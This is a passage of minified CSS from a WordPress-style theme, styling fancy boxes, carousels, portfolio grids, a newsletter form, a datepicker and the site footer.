.fancy-media{margin:0 auto 35px;}.cms-fancy-single-wraper .fancy-style10 .fancy-media{max-width:65px;margin:0 0 35px;-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;}.cms-fancy-single-wraper .fancy-style10 .fancy-media i{font-size:35px;}.cms-fancy-single-wraper .fancy-style10 .item-content .fancy-title{font-size:22px;margin-bottom:15px;line-height:30px;}.cms-fancy-single-wraper .fancy-style10 .item-content .fancy-title a{color:inherit;}.cms-fancy-single-wraper .fancy-style10 .item-content .fancy-title a:hover,.cms-fancy-single-wraper .fancy-style10 .item-content .fancy-title a:focus{color:#9fad24;}.cms-fancy-single-wraper .fancy-style10 .item-content p{font-size:15px;color:#1d1d1d;}.cms-fancy-single-wraper .fancy-style12{position:relative;}.cms-fancy-single-wraper .fancy-style12 .fancy-thumbnail img{width:100%;}.cms-fancy-single-wraper .fancy-style12 .fancy-content{position:absolute;bottom:0;width:100%;padding:25px 10px 15px 20px;margin-bottom:15px;background:linear-gradient(to right, #2f4eaf, #9fad24);}.cms-fancy-single-wraper .fancy-style12 .fancy-content .fancy-image,.cms-fancy-single-wraper .fancy-style12 .fancy-content .fancy-icon{float:left;margin-right:15px;}.cms-fancy-single-wraper .fancy-style12 .fancy-content .fancy-image img{max-height:40px;}.cms-fancy-single-wraper .fancy-style12 .fancy-content .fancy-icon{height:auto;width:auto;line-height:1;background:transparent;}.cms-fancy-single-wraper .fancy-style12 .fancy-content .fancy-title{overflow:hidden;}.cms-fancy-single-wraper .fancy-style12 .fancy-content .fancy-title h4{font-size:17px;color:#fff;margin-bottom:0;}.cms-fancy-single-wraper .fancy-style12 .fancy-content .fancy-title p{margin-bottom:5px;color:#fff;font-size:15px;}.cms-fancy-single-wraper .fancy-style13 .fancy-thumbnail{float:left;border-radius:50%;}.cms-fancy-single-wraper .fancy-style13 .fancy-thumbnail img{margin-right:25px;}.cms-fancy-single-wraper .fancy-style13 .fancy-thumbnail i{display:inline;font-size:34px;margin-right:25px;color:#9fad24;}.cms-fancy-single-wraper .fancy-style13 .fancy-content{position:relative;overflow:hidden;}.cms-fancy-single-wraper .fancy-style13 .fancy-content h4{margin-bottom:2px;line-height:26px;font-size:18px;}.cms-fancy-single-wraper .fancy-style14 .fancy-media{padding:50px 0;margin-bottom:40px;text-align:center;}@media (min-width:992px){.cms-fancy-single-wraper .fancy-style14 .fancy-media{padding:85px 105px;}}.cms-fancy-single-wraper .fancy-style14 .fancy-media .fancy-thumbnail-wrap img{max-height:130px;width:230px;}.cms-fancy-single-wraper .fancy-style14 .item-content{margin-bottom:40px;}@media (min-width:992px){.cms-fancy-single-wraper .fancy-style14 .item-content{padding-top:30px;}}.cms-fancy-single-wraper .fancy-style14 .item-content .fancy-content .fancy-title{font-size:43px;padding-bottom:4px;}.cms-fancy-single-wraper .fancy-style14 .item-content .fancy-content .fancy-subtitle,.cms-fancy-single-wraper .fancy-style14 .item-content .fancy-content .fancy-address{font-size:18px;font-weight:300;font-family:'Montserrat';}.cms-fancy-single-wraper .fancy-style14 .item-content .fancy-content p{font-size:16px;margin-top:30px;}@media (min-width:992px){.cms-fancy-single-wraper .fancy-style14.left .fancy-media{float:left;margin-right:46px;}.cms-fancy-single-wraper .fancy-style14.right .fancy-media{float:right;margin-left:46px;}}.cms-fancy-single-wraper .fancy-style15{position:relative;overflow:hidden;}.cms-fancy-single-wraper .fancy-style15:hover .fancy-content{top:0;}.cms-fancy-single-wraper .fancy-style15 .fancy-image img{width:100%;}.cms-fancy-single-wraper .fancy-style15 .fancy-content{padding:20px 20px 20px;position:absolute;top:290px;left:0;width:100%;height:100%;background:rgba(0, 0, 0, 0.9);-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;}@media (max-width:1199px){.cms-fancy-single-wraper .fancy-style15 .fancy-content{padding:20px;top:220px;}}@media (max-width:991px){.cms-fancy-single-wraper .fancy-style15 .fancy-content{top:0;}}.cms-fancy-single-wraper .fancy-style15 .fancy-content:hover,.cms-fancy-single-wraper .fancy-style15 .fancy-content:focus{top:0;}.cms-fancy-single-wraper .fancy-style15 .fancy-content .fancy-media{display:table-cell;vertical-align:middle;padding:0 12px 0 0;}.cms-fancy-single-wraper .fancy-style15 .fancy-content .fancy-media img,.cms-fancy-single-wraper .fancy-style15 .fancy-content .fancy-media span{max-height:45px;}.cms-fancy-single-wraper .fancy-style15 .fancy-content .fancy-media span{font-size:34px;color:#c8d400;}@media (max-width:991px){.cms-fancy-single-wraper .fancy-style15 .fancy-content .fancy-wrap{position:absolute;top:50%;padding-right:15px;transform:translateY(-50%);}}.cms-fancy-single-wraper .fancy-style15 .fancy-content .fancy-heading{overflow:hidden;color:#fff;}.cms-fancy-single-wraper .fancy-style15 .fancy-content .fancy-heading .fancy-title{margin-bottom:10px;}.cms-fancy-single-wraper .fancy-style15 .fancy-content .fancy-heading .fancy-title a{color:inherit;}.cms-fancy-single-wraper .fancy-style15 .fancy-content .fancy-heading .fancy-title a:hover,.cms-fancy-single-wraper .fancy-style15 .fancy-content .fancy-heading .fancy-title a:focus{color:#9fad24;}.cms-fancy-single-wraper .fancy-style15 .fancy-content .fancy-heading .fancy-title h3{display:table-cell;vertical-align:middle;font-size:16px;letter-spacing:1.5px;line-height:22px;font-weight:700;color:#fff;}@media (max-width:1199px){.cms-fancy-single-wraper .fancy-style15 .fancy-content .fancy-heading .fancy-title h3{font-size:14px;}}.cms-fancy-single-wraper .fancy-style15 .fancy-content .fancy-heading .fancy-subtitle{margin-bottom:10px;font-size:12px;font-style:italic;}.cms-fancy-single-wraper .fancy-style15 .fancy-content .fancy-heading p{font-size:13px;padding-top:8px;}.cms-fancy-single-wraper .fancy-style15 .fancy-content .fancy-heading .fancy-readmore a{color:#c8d400;}.cms-fancy-single-wraper .fancy-style15 .fancy-content .fancy-heading .fancy-readmore a:hover,.cms-fancy-single-wraper .fancy-style15 .fancy-content .fancy-heading .fancy-readmore a:focus{color:#9fad24;}.cms-fancy-single-wraper .fancy-icon{background:#c8d400;color:#fff;font-size:20px;letter-spacing:-1px;font-weight:700;height:50px;width:50px;line-height:75px;text-align:center;position:relative;-webkit-border-radius:50%;-khtml-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;}.cms-fancy-single-wraper .fancy-icon i{font-size:inherit;}.bg-chart{background:linear-gradient(#9fad24, #000);}.bg-chart .vc_column-inner{padding:10px 6px !important;transform:rotate(-2deg);}.bg-chart .vc_column-inner .vc_chart{transform:skewX(-4deg);padding:60px 30px;background:#fff;}.bg-chart .vc_column-inner .vc_chart > .wpb_wrapper{transform:rotate(2deg) skewX(4deg);}.cms-exp ul.exp-list{padding:0px 60px;overflow:auto;max-height:400px;direction:rtl;text-align:left;}@media (max-width:1199px){.cms-exp ul.exp-list{padding:0 30px;}}@media (max-width:479px){.cms-exp ul.exp-list{padding:0 20px;}}.cms-exp ul.exp-list li.exp-item{margin-top:30px;}.cms-exp ul.exp-list li.exp-item:first-child{margin-top:12px;}.cms-exp ul.exp-list li.exp-item .exp-media{float:left;margin-right:25px;}.cms-exp ul.exp-list li.exp-item .exp-media img{width:63px;height:63px;border-radius:50%;box-shadow:0 0 10px 5px rgba(0, 0, 0, 0.05);}.cms-exp ul.exp-list li.exp-item .exp-content{overflow:hidden;color:#3e3a39;}.cms-exp ul.exp-list li.exp-item .exp-content .exp-title{font-weight:800;margin-bottom:8px;color:inherit;}.cms-exp ul.exp-list li.exp-item .exp-content .sub-title{font-size:18px;color:#252525;}.cms-exp ul.exp-list li.exp-item .exp-content .exp-link{margin-top:5px;}.cms-exp ul.exp-list li.exp-item .exp-content .exp-link a{color:#9fad24;}.cms-exp ul.exp-list li.exp-item .exp-content .exp-link a:hover,.cms-exp ul.exp-list li.exp-item .exp-content .exp-link a:focus{color:#9fad24;}.cms-exp ul.exp-list::-webkit-scrollbar{height:0;width:7px;background-color:transparent;}.cms-exp ul.exp-list::-webkit-scrollbar-track{border-radius:10px;}.cms-exp ul.exp-list::-webkit-scrollbar-thumb{border-radius:10px;background-color:transparent;}.cms-exp:hover ul.exp-list::-webkit-scrollbar{width:5px;height:0;background-color:#f5f5f5;}.cms-exp:hover ul.exp-list::-webkit-scrollbar-thumb{-webkit-box-shadow:inset 0 0 6px rgba(0, 0, 0, .3);background-color:#000;}.vc_pie_chart{margin-top:10px;}.vc_pie_chart .wpb_wrapper{overflow:auto;}.vc_pie_chart .vc_pie_wrapper{padding-bottom:20px;text-align:center;}.vc_pie_chart .vc_pie_wrapper .vc_pie_chart_back{border-width:0;}.vc_pie_chart .vc_pie_wrapper .vc_pie_chart_value{font-size:18px;font-weight:700;color:#59585b;}.vc_pie_chart .wpb_pie_chart_heading{font-size:13px;font-weight:500;color:#333;text-align:center;text-transform:uppercase;margin-bottom:20px;width:100%;}@media (max-width:1199px){.overlap-bottom > .vc_column-inner{margin-bottom:0px !important;}}.cms-custom-heading.style1{position:relative;}.cms-custom-heading.style1.border-heading{padding-bottom:18px;}.cms-custom-heading.style1.border-heading.text-center span{left:50%;transform:translateX(-50%);}.cms-custom-heading.style1.border-heading.text-right span{right:0;left:auto;}.cms-custom-heading.style1.border-heading span{position:absolute;content:"";width:36px;height:6px;background:#c8d400;border-radius:5px;bottom:0;left:0;}.cms-custom-heading.style1 .title-heading{position:relative;font-size:40px;font-family:'Poppins', sans-serif;color:#000;line-height:45px;font-weight:700;text-transform:capitalize;}.cms-custom-heading.style1 .subtitle-heading{font-size:14px;line-height:24px;font-weight:600;font-family:'Poppins', sans-serif;color:#777;margin-top:4px;}.cms-custom-heading.style2{position:relative;}.cms-custom-heading.style2.border-heading span{position:absolute;content:"";width:46px;height:6px;background:#000;bottom:0;border-radius:3px;left:0;}.cms-custom-heading.style2.border-heading.text-center span{left:50%;transform:translateX(-50%);}.cms-custom-heading.style2.border-heading.text-right span{right:0;left:auto;}.cms-custom-heading.style2 .title-heading{position:relative;font-size:40px;font-weight:700;line-height:1;color:#2e2e2e;padding-bottom:30px;font-family:'Montserrat', sans-serif;}.cms-custom-heading.style2 .subtitle-heading{font-size:15px;text-transform:uppercase;margin-bottom:5px;}.cms-custom-heading.style3 .title-heading{font-family:'Montserrat', sans-serif;font-size:29px;font-weight:700;line-height:35px;color:#1a1818;}.cms-custom-heading.style3 .subtitle-heading{font-weight:700;color:#a7a7a7;margin-top:6px;}.cms-custom-heading.style4{font-family:'Montserrat', sans-serif;color:#313131;}@media (max-width:767px){.cms-custom-heading.style4 .small-text{font-size:26px !important;line-height:34px !important;}}.cms-custom-heading.style4 .title-heading.has-icon{display:table;}.cms-custom-heading.style4 .title-heading.has-icon span{display:table-cell;vertical-align:middle;overflow:hidden;}.cms-custom-heading.style4 .title-heading.has-icon span.icon-heading{padding-right:15px;}.wpb_widgetised_column.wpb_content_element .widget.widget_newsletterwidget{padding:0;border:none;box-shadow:none;margin-bottom:0;text-align:center;}.wpb_widgetised_column.wpb_content_element .widget.widget_newsletterwidget h3.wg-title{font-size:28px;border:none;margin-bottom:15px;padding:0;}.wpb_widgetised_column.wpb_content_element .widget.widget_newsletterwidget form{position:relative;}.wpb_widgetised_column.wpb_content_element .widget.widget_newsletterwidget form .tnp-field{margin-bottom:0;}.wpb_widgetised_column.wpb_content_element .widget.widget_newsletterwidget form .tnp-field.tnp-field-email{margin-top:35px;}.wpb_widgetised_column.wpb_content_element .widget.widget_newsletterwidget form .tnp-field.tnp-field-email label{display:none;}.wpb_widgetised_column.wpb_content_element .widget.widget_newsletterwidget form .tnp-field.tnp-field-email .tnp-email{height:57px;padding-left:40px;padding-right:220px;}@media (max-width:1199px){.wpb_widgetised_column.wpb_content_element .widget.widget_newsletterwidget form .tnp-field.tnp-field-email .tnp-email{padding-right:110px;}}@media (max-width:767px){.wpb_widgetised_column.wpb_content_element .widget.widget_newsletterwidget form .tnp-field.tnp-field-email .tnp-email{padding-right:67px;}}.wpb_widgetised_column.wpb_content_element .widget.widget_newsletterwidget form .tnp-field.tnp-field-button{position:absolute;top:0;right:0;width:180px;height:100%;}@media (max-width:1199px){.wpb_widgetised_column.wpb_content_element .widget.widget_newsletterwidget form .tnp-field.tnp-field-button{width:100px;}}@media (max-width:767px){.wpb_widgetised_column.wpb_content_element .widget.widget_newsletterwidget form .tnp-field.tnp-field-button{width:57px;}}.wpb_widgetised_column.wpb_content_element .widget.widget_newsletterwidget form .tnp-field.tnp-field-button:hover:before{background:#d0e200;}.wpb_widgetised_column.wpb_content_element .widget.widget_newsletterwidget form .tnp-field.tnp-field-button .tnp-submit{color:#fff;background:#9fad24;border:1px solid #9fad24;height:57px;border-radius:0;-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;}@media (min-width:768px){.wpb_widgetised_column.wpb_content_element .widget.widget_newsletterwidget form .tnp-field.tnp-field-button .tnp-submit:hover,.wpb_widgetised_column.wpb_content_element .widget.widget_newsletterwidget form .tnp-field.tnp-field-button .tnp-submit:focus{background:#d0e200;border-color:#fff;}}@media (max-width:767px){.wpb_widgetised_column.wpb_content_element .widget.widget_newsletterwidget form .tnp-field.tnp-field-button .tnp-submit{font-size:0;text-indent:10000px;background:transparent;border:1px solid transparent;}}@media (max-width:767px){.wpb_widgetised_column.wpb_content_element .widget.widget_newsletterwidget form .tnp-field.tnp-field-button:before{content:"\f0e0";font-family:Fontawesome;text-align:center;position:absolute;width:100%;height:100%;line-height:57px;top:0;left:0;color:#fff;background:#9fad24;-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;}}.cms-gallery-wraper.cms-gallerys.template-cms_gallery .cms-gallery{margin:0 -10px;}.cms-gallery-wraper.cms-gallerys.template-cms_gallery .cms-gallery .cms-gallery-item{margin-bottom:30px;padding-right:10px;padding-left:10px;}.cms-gallery-wraper.cms-gallerys.template-cms_gallery--style2 .row.cms-gallery{margin:0;}.cms-gallery-wraper.cms-gallerys.template-cms_gallery--style2 .row.cms-gallery .cms-gallery-item{padding:0;}.cms-gallery-wraper.cms-gallerys .cms-image-wrap{overflow:hidden;}.cms-gallery-wraper.cms-gallerys .cms-image-wrap img{width:100%;margin-bottom:0;zoom:1;filter:alpha(opacity=100);opacity:1;-webkit-transition:all 0.9s ease 0s;transition:all 0.9s ease 0s;}.cms-gallery-wraper.cms-gallerys .cms-image-wrap img:hover{zoom:1;filter:alpha(opacity=80);opacity:0.8;-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1);}.about-quote{font-weight:300;font-size:25px;font-style:italic;text-align:center;line-height:32px;color:#63615e !important;}.about-quote p:last-child{color:inherit;}.about-quote p:first-child:before,.about-quote p:first-child:after{content:none;}.about-quote cite{display:block;float:none;font-weight:700;font-style:normal;text-transform:uppercase;}.progress{position:relative;}.progress .progress-bar{position:absolute;overflow:hidden;line-height:20px;border-radius:4px;box-shadow:none;}.cms-carousel .owl-nav{text-align:center;}.cms-carousel .owl-nav .owl-prev,.cms-carousel .owl-nav .owl-next{width:45px;height:45px;line-height:45px;font-weight:700;font-size:20px;}.cms-carousel .owl-nav .owl-prev i,.cms-carousel .owl-nav .owl-next i{font-size:inherit;font-weight:inherit;}.cms-carousel .owl-nav .owl-prev{margin-right:5px;}.cms-carousel .owl-nav + .owl-dots{margin-top:20px;}.cms-carousel .owl-dots{text-align:center;}.cms-carousel .owl-dots .owl-dot{width:15px;height:4px;margin:0 2px;}.cms-carousel.template-cms_carousel.style-1 .cms-carousel-item .has-post-thumbnail .blog-grid-thumbnail,.cms-carousel.template-cms_carousel.style-1 .cms-carousel-item .format-gallery .blog-grid-thumbnail{padding:0 15px;margin-bottom:25px;}.cms-carousel.template-cms_carousel.style-1 .blog-grid-wrap .entry-header{margin-bottom:5px;}.cms-carousel.template-cms_carousel.style-1 .blog-grid-wrap h4.entry-title{font-weight:600;}.cms-carousel.template-cms_carousel.style-1 .blog-grid-wrap .blog-date{color:#666;font-size:13px;padding-left:1px;}.cms-carousel.template-cms_carousel.style-1 .blog-grid-wrap .blog-date i{color:#c8d400;margin-right:8px;}.cms-carousel.template-cms_carousel.style-1 .blog-grid-wrap .blog-date:hover,.cms-carousel.template-cms_carousel.style-1 .blog-grid-wrap .blog-date:focus{color:#9fad24;}.cms-carousel.template-cms_carousel.style-2 .cms-carousel-item .has-post-thumbnail .blog-grid-thumbnail,.cms-carousel.template-cms_carousel.style-2 .cms-carousel-item .format-gallery .blog-grid-thumbnail{padding:0 15px;margin-bottom:30px;}.cms-carousel.template-cms_carousel.style-2 .cms-carousel-item .has-post-thumbnail .blog-grid-thumbnail .post-thumbnail,.cms-carousel.template-cms_carousel.style-2 .cms-carousel-item .format-gallery .blog-grid-thumbnail .post-thumbnail{border-radius:8px;}.cms-carousel.template-cms_carousel.style-2 .blog-grid-wrap .entry-header{margin-bottom:8px;}.cms-carousel.template-cms_carousel.style-2 .blog-grid-wrap .entry-header .entry-title{color:#2b2b2b;margin-bottom:6px;}.cms-carousel.template-cms_carousel.style-2 .blog-grid-wrap .blog-date{color:#666;font-size:13px;}.cms-carousel.template-cms_carousel.style-2 .blog-grid-wrap .blog-date i{color:#c8d400;margin-right:8px;}.cms-carousel.template-cms_carousel.style-2 .blog-grid-wrap .blog-date:hover,.cms-carousel.template-cms_carousel.style-2 .blog-grid-wrap .blog-date:focus{color:#9fad24;}.cms-carousel.template-cms_carousel.style-2 .blog-grid-wrap .detail-comment{color:#6f6f6f;margin-left:20px;}.cms-carousel.template-cms_carousel.style-2 .blog-grid-wrap .detail-comment i{margin-right:10px;}.cms-carousel.template-cms_carousel.style-2 .blog-grid-wrap .detail-comment:hover,.cms-carousel.template-cms_carousel.style-2 .blog-grid-wrap .detail-comment:focus{color:#9fad24;}.cms-carousel.template-cms_carousel--menu .cms-carousel-item .menu-grid{margin-bottom:30px;}.cms-carousel.template-cms_carousel--menu .cms-carousel-item h5 a{color:#707070;}.cms-carousel.template-cms_carousel--menu .cms-carousel-item h5 a:hover,.cms-carousel.template-cms_carousel--menu .cms-carousel-item h5 a:focus{color:#9fad24;}.cms-carousel.template-cms_carousel--menu .cms-carousel-item .has-post-thumbnail .blog-grid-wrap{padding:10px 30px 0 30px;}.cms-carousel.template-cms_carousel--menu .cms-carousel-item .blog-grid-wrap{padding:0 30px;text-align:center;}.cms-carousel.template-cms_carousel--menu .cms-carousel-item .owl-nav .owl-next,.cms-carousel.template-cms_carousel--menu .cms-carousel-item .owl-nav .owl-prev{border:1px solid #333;text-align:center;display:inline-block;background:#fff;color:#333;-webkit-transition:all 0.15s linear;transition:all 0.15s linear;}.cms-carousel.template-cms_carousel--menu .cms-carousel-item .owl-nav .owl-next:hover,.cms-carousel.template-cms_carousel--menu .cms-carousel-item .owl-nav .owl-prev:hover{color:#fff;background:#000;border:1px solid #000;}.cms-carousel.template-cms_carousel--project .cms-carousel-item .blog-grid{position:relative;}.cms-carousel.template-cms_carousel--project .cms-carousel-item .blog-grid .blog-grid-thumbnail{padding:0 15px;}.cms-carousel.template-cms_carousel--project .cms-carousel-item .blog-grid .blog-grid-thumbnail.bg-overlay .post-thumbnail{border-radius:5px;}.cms-carousel.template-cms_carousel--project .cms-carousel-item .blog-grid .blog-grid-thumbnail.bg-overlay .post-thumbnail:before{content:"";position:absolute;width:100%;height:100%;left:0;top:0;background:rgba(0, 0, 0, 0.5);z-index:1;border-radius:5px;}.cms-carousel.template-cms_carousel--project .cms-carousel-item .blog-grid .blog-grid-thumbnail.bg-overlay .post-thumbnail:hover a img,.cms-carousel.template-cms_carousel--project .cms-carousel-item .blog-grid .blog-grid-thumbnail.bg-overlay .post-thumbnail:focus a img{zoom:1;filter:alpha(opacity=80);opacity:0.8;-webkit-transform:rotate(2deg);-ms-transform:rotate(2deg);transform:rotate(2deg);-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1);}.cms-carousel.template-cms_carousel--project .cms-carousel-item .blog-grid .blog-grid-wrap{position:absolute;z-index:1;top:50%;left:50%;transform:translate(-50%, -50%);width:100%;padding:0 15px;text-align:center;}.cms-carousel.template-cms_carousel--project .cms-carousel-item .blog-grid .blog-grid-wrap .blog-content{padding:0;color:#fff;}.cms-carousel.template-cms_carousel--project .cms-carousel-item .blog-grid .blog-grid-wrap .entry-title{font-size:25px;color:#fff;margin-bottom:2px;}.cms-carousel.template-cms_carousel--project .cms-carousel-item .blog-grid .blog-grid-wrap .entry-title a:hover,.cms-carousel.template-cms_carousel--project .cms-carousel-item .blog-grid .blog-grid-wrap .entry-title a:focus{color:#9fad24;}.cms-carousel.template-cms_carousel--project .cms-carousel-item .blog-grid .blog-grid-wrap .entry-cate{font-family:'Montserrat', sans-serif;font-size:10px;font-weight:400;text-transform:uppercase;letter-spacing:3px;display:inline-block;padding:5px 10px 3px;line-height:1;background:linear-gradient(to right, #9fad24, #d0e200);border-radius:10px;}.cms-carousel.template-cms_carousel--project .cms-carousel-item .blog-grid .blog-grid-wrap .entry-cate a{color:inherit;}.cms-carousel.template-cms_carousel--project .cms-carousel-item .blog-grid .blog-grid-wrap .entry-cate a:hover,.cms-carousel.template-cms_carousel--project .cms-carousel-item .blog-grid .blog-grid-wrap .entry-cate a:focus{color:#9fad24;}.cms-carousel.template-cms_carousel--project .owl-nav{margin-top:30px;}.cms-carousel.template-cms_carousel--portfolio{position:relative;}@media (min-width:1200px){.cms-carousel.template-cms_carousel--portfolio.top-overlap{margin-top:-180px;}}.cms-carousel.template-cms_carousel--portfolio .cms-carousel-item .portfolio-grid{background:#fff;}@media (min-width:991px){.cms-carousel.template-cms_carousel--portfolio .cms-carousel-item .portfolio-grid .grid-inner{display:flex;}.cms-carousel.template-cms_carousel--portfolio .cms-carousel-item .portfolio-grid .grid-inner .grid-inner-item{align-items:center;-webkit-box-align:center;display:flex;}}.cms-carousel.template-cms_carousel--portfolio .cms-carousel-item .portfolio-grid .portfolio-content{margin:40px 0;}@media (max-width:991px){.cms-carousel.template-cms_carousel--portfolio .cms-carousel-item .portfolio-grid .portfolio-content{padding:0 30px;}}.cms-carousel.template-cms_carousel--portfolio .cms-carousel-item .portfolio-grid .portfolio-content .entry-cate{background:#ececec;display:inline;padding:5px 30px;border-radius:20px;}.cms-carousel.template-cms_carousel--portfolio .cms-carousel-item .portfolio-grid .portfolio-content .entry-cate a{color:#292929;}.cms-carousel.template-cms_carousel--portfolio .cms-carousel-item .portfolio-grid .portfolio-content .entry-cate a:hover,.cms-carousel.template-cms_carousel--portfolio .cms-carousel-item .portfolio-grid .portfolio-content .entry-cate a:focus{color:#9fad24;}.cms-carousel.template-cms_carousel--portfolio .cms-carousel-item .portfolio-grid .portfolio-content .entry-header{margin-top:30px;}.cms-carousel.template-cms_carousel--portfolio .cms-carousel-item .portfolio-grid .portfolio-content .entry-header .entry-title{margin-bottom:20px;}.cms-carousel.template-cms_carousel--portfolio .cms-carousel-item .portfolio-grid .portfolio-content .entry-detail{margin-top:35px;}.cms-carousel.template-cms_carousel--portfolio .cms-carousel-item .portfolio-grid .portfolio-content .entry-detail .entry-like{margin-left:20px;color:#8799a3;}.cms-carousel.template-cms_carousel--portfolio .cms-carousel-item .portfolio-grid .portfolio-content .entry-detail .entry-like:hover,.cms-carousel.template-cms_carousel--portfolio .cms-carousel-item .portfolio-grid .portfolio-content .entry-detail .entry-like:focus{color:#9fad24;}.cms-carousel.template-cms_carousel--portfolio .cms-carousel-item .portfolio-grid .portfolio-content .entry-detail .entry-like i{color:#f04e4e;margin-right:5px;}.cms-carousel.template-cms_carousel--portfolio .owl-nav{position:absolute;left:0;top:50%;transform:translateY(-50%);}@media (min-width:1300px){.cms-carousel.template-cms_carousel--portfolio .owl-nav{left:-30px;}}@media (max-width:1199px){.cms-carousel.template-cms_carousel--portfolio .owl-nav{display:none;}}.cms-carousel.template-cms_carousel--portfolio .owl-nav .owl-prev,.cms-carousel.template-cms_carousel--portfolio .owl-nav .owl-next{width:60px;height:60px;line-height:60px;border-radius:50%;display:block;}.cms-carousel.template-cms_carousel--portfolio .owl-nav .owl-prev{margin-bottom:5px;}.cms-gallerys .cms-image-wrap img{width:100%;margin-bottom:30px;}.promo-video{position:relative;z-index:1;}@media (min-width:1200px){.promo-video{margin:-104px 0 0 35px;}}@media (max-width:1199px){.promo-video{margin-top:30px;}}.promo-video a{background:transparent;border:2px solid #000;padding:20px 25px;color:#000;text-align:center;-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;}@media (min-width:1200px){.promo-video a{display:inline-block;}}@media (max-width:1199px){.promo-video a{display:block;}}.promo-video a:hover,.promo-video a:focus{background:#fff;}.promo-video a span{background:#9fad24;color:#fff;width:66px;height:66px;line-height:66px;border-radius:50%;font-size:22px;}.promo-video a p{font-family:'Montserrat', sans-serif;font-size:12px;font-weight:700;line-height:1;margin:35px 0 0;}.promo-video span.img-circle{width:50px;height:50px;display:inline-block;line-height:43px;font-size:20px;border:3px solid #fff;}.promo-video span.img-circle i{position:relative;left:2px;}.promo-video1{position:relative;text-align:center;font-size:90px;padding:128px 0;}@media (max-width:767px){.promo-video1{padding:90px 0;}}.promo-video1:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0, 0, 0, 0.5);}.promo-video1 a.play-video{position:relative;}.promo-video1 .promo-text{position:relative;font-size:15px;color:#fff;}.btn-home{color:#c8d400;font-family:'Montserrat', sans-serif;font-size:12px;font-weight:700;}.btn-home:hover,.btn-home:focus{color:#9fad24;}.btn-home span{margin-right:8px;}.fs-wrapper form input,.fs-wrapper form textarea{margin-bottom:30px;border-radius:2px;}.fs-wrapper form .hour,.fs-wrapper form .date{position:relative;}.ui-datepicker-header .ui-corner-all{font-size:0;position:relative;width:30px;padding:0 10px;color:#707070;}.ui-datepicker-header .ui-corner-all:hover,.ui-datepicker-header .ui-corner-all:focus{color:#9fad24;}.ui-datepicker-header .ui-corner-all:after{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:12px;line-height:60px;text-rendering:auto;-webkit-font-smoothing:antialiased;}.ui-datepicker-header .ui-datepicker-next:after{content:"\f0da";}.ui-datepicker-header .ui-datepicker-prev:after{content:"\f0d9";}.ui-datepicker-header .ui-datepicker-title{float:left;width:calc(100% - 60px);text-align:center;font-weight:700;line-height:60px;font-size:20px;text-transform:uppercase;color:#000;}.ui-datepicker{background:#fff;padding:0px 40px 10px;box-shadow:3px 0 5px rgba(0, 0, 0, 0.1), -3px 0 5px rgba(0, 0, 0, 0.1);max-width:310px;z-index:2;}.ui-datepicker table.ui-datepicker-calendar{width:230px;}.ui-datepicker table.ui-datepicker-calendar td,.ui-datepicker table.ui-datepicker-calendar th{border:none;}.shopping_cart_dropdown .shopping_cart_dropdown_inner::-webkit-scrollbar{height:0;width:7px;background-color:transparent;}.shopping_cart_dropdown .shopping_cart_dropdown_inner::-webkit-scrollbar-track{border-radius:10px;}.shopping_cart_dropdown .shopping_cart_dropdown_inner::-webkit-scrollbar-thumb{border-radius:10px;background-color:transparent;}.shopping_cart_dropdown:hover .shopping_cart_dropdown_inner::-webkit-scrollbar{width:7px;height:auto;background-color:#f5f5f5;}.shopping_cart_dropdown:hover .shopping_cart_dropdown_inner::-webkit-scrollbar-thumb{-webkit-box-shadow:inset 0 0 6px rgba(0, 0, 0, .3);background-color:rgba(127, 127, 127, 0.4);}.main-navigation::-webkit-scrollbar{height:0;width:7px;background-color:transparent;}.shopping_cart_dropdown .shopping_cart_dropdown_inner::-webkit-scrollbar{height:0;width:7px;background-color:transparent;}.shopping_cart_dropdown .shopping_cart_dropdown_inner::-webkit-scrollbar-track{border-radius:10px;}.shopping_cart_dropdown .shopping_cart_dropdown_inner::-webkit-scrollbar-thumb{border-radius:10px;background-color:transparent;}.shopping_cart_dropdown:hover .shopping_cart_dropdown_inner::-webkit-scrollbar{width:7px;height:auto;background-color:#f5f5f5;}.shopping_cart_dropdown:hover .shopping_cart_dropdown_inner::-webkit-scrollbar-thumb{-webkit-box-shadow:inset 0 0 6px rgba(0, 0, 0, .3);background-color:rgba(127, 127, 127, 0.4);}.main-navigation::-webkit-scrollbar-track{border-radius:10px;}.shopping_cart_dropdown .shopping_cart_dropdown_inner::-webkit-scrollbar-thumb{border-radius:10px;background-color:transparent;}.shopping_cart_dropdown:hover .shopping_cart_dropdown_inner::-webkit-scrollbar{width:7px;height:auto;background-color:#f5f5f5;}.shopping_cart_dropdown:hover .shopping_cart_dropdown_inner::-webkit-scrollbar-thumb{-webkit-box-shadow:inset 0 0 6px rgba(0, 0, 0, .3);background-color:rgba(127, 127, 127, 0.4);}.site-footer{font-family:'Montserrat', sans-serif;}.site-footer ul{margin-bottom:0;}.site-footer .widget.widget_categories,.site-footer .widget.widget_archive,.site-footer .widget.widget_pages,.site-footer .widget.widget_meta,.site-footer .widget.widget_recent_entries,.site-footer .widget.widget_nav_menu ul li{position:relative;}.site-footer .widget.widget_categories a,.site-footer .widget.widget_archive a,.site-footer .widget.widget_pages a,.site-footer .widget.widget_meta a,.site-footer .widget.widget_recent_entries a,.site-footer .widget.widget_nav_menu ul li a{margin-bottom:15px;font-weight:700;position:relative;display:inline-block;}.site-footer .widget.widget_categories a:after,.site-footer .widget.widget_archive a:after,.site-footer .widget.widget_pages a:after,.site-footer .widget.widget_meta a:after,.site-footer .widget.widget_recent_entries a:after,.site-footer .widget.widget_nav_menu ul li a:after{content:none;}.site-footer .widget.widget_categories ul.children,.site-footer .widget.widget_archive ul.children,.site-footer .widget.widget_pages ul.children,.site-footer .widget.widget_meta ul.children,.site-footer .widget.widget_recent_entries ul.children,.site-footer .widget.widget_nav_menu ul li ul.children{padding-left:18px;}.site-footer .widget.widget_nav_menu ul li a{display:inline-block;}.site-footer .widget.widget_nav_menu ul.menu li.menu-item-has-children ul.sub-menu{padding-left:18px;}.site-footer 